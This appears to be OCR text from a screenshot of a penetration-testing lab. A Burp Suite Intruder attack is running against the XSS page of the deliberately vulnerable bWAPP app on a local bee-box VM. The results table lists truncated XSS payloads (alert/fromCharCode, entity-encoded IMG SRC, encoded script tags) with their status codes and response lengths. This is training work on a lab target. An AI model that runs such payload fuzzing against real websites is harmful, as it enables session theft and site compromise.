 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
7:30
bWAPP - XSS
bWAPP - XSS
192.168.139.129/bWAPP/xss_post.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
192.168.139.129
XSS
OK
7. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
38 1 ';alert(String.fromCharCode(... 200 14028
77 2 ';alert(String.fromCharCode(... 200 14027
33 1 <IMG%20SRC=&#0000106... 200 14006
72 2 <IMG%20SRC=&#0000106... 200 14006
32 1 <IMG%20SRC=&#106;&#97... 200 13926
71 2 <IMG%20SRC=&#106;&#97... 200 13925
34 1 <IMG%20SRC=&#x6A&#x6... 200 13914
73 2 <IMG%20SRC=&#x6A&#x6... 200 13914
37 1 %22%3E%3Cscript%3Edoc... 200 13889
Request Response
Read 192.168.139.129
mouse pointer inside or press Ctrl+G.